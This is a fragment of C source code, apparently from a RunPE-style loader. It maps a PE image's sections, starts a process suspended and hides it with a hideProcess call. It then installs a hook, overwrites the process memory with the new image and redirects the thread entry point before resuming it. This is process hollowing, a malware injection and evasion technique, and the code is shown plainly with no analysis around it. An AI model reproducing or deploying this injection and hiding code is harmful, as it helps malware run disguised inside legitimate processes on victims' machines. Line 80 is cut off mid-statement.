 49 for(dwSectionCount = 0; dwSectionCount < INH.FileHeader.NumberOfSections; dwSectionCount++)
50 {
51 jmpSize = 0;
52 dwSectionSize = Sections[dwSectionCount].SizeOfRawData;
53 memcpy(pFile,(char*)(pImage + Sections[dwSectionCount].PointerToRawData),dwSectionSize);
54
55 if((Sections[dwSectionCount].Misc.VirtualSize % INH.OptionalHeader.SectionAlignment)==0)
56 {
57 jmpSize = Sections[dwSectionCount].Misc.VirtualSize;
58 }
59 else
60 {
61 jmpSize = Sections[dwSectionCount].Misc.VirtualSize / INH.OptionalHeader.SectionAlignment;
62 jmpSize += 1;
63 jmpSize *= INH.OptionalHeader.SectionAlignment;
64 }
65 pFile = (char*)((DWORD)pFile + jmpSize);
66 }
67
68
69 memset(&peStartUpInformation,0,sizeof(STARTUPINFO));
70 memset(&peProcessInformation,0,sizeof(PROCESS_INFORMATION));
71 memset(&pContext,0,sizeof(CONTEXT));
72
73 peStartUpInformation.cb = sizeof(peStartUpInformation);
74 if(CreateProcess(NULL,pPath,&secAttrib,NULL,false,CREATE_SUSPENDED, NULL,NULL,&peStartUpInformation,&peProcessInformation))
75 {
76 hideProcess(peProcessInformation.dwProcessId);
77 startHook(peProcessInformation.hProcess);
78 pContext.ContextFlags = CONTEXT_FULL;
79 GetThreadContext(peProcessInformation.hThread,&pContext);
80 VirtualProtectEx(peProcessInformation.hProcess,(void*)((DWORD)INH.OptionalHeader.ImageBase),dwImageSize,PAGE_EXECUTE_READWRITE,&previousPro
81 WriteProcessMemory(peProcessInformation.hProcess,(void*)((DWORD)INH.OptionalHeader.ImageBase),pMemory,dwImageSize,&dwWritten);
82 WriteProcessMemory(peProcessInformation.hProcess,(void*)((DWORD)pContext.Ebx + 8),&INH.OptionalHeader.ImageBase,4,&dwWritten);
83 pContext.Eax = INH.OptionalHeader.ImageBase + INH.OptionalHeader.AddressOfEntryPoint;
84 SetThreadContext(peProcessInformation.hThread,&pContext);
85 VirtualProtectEx(peProcessInformation.hProcess,(void*)((DWORD)INH.OptionalHeader.ImageBase),dwImageSize,previousProtection,0);
86 ResumeThread(peProcessInformation.hThread);
87 }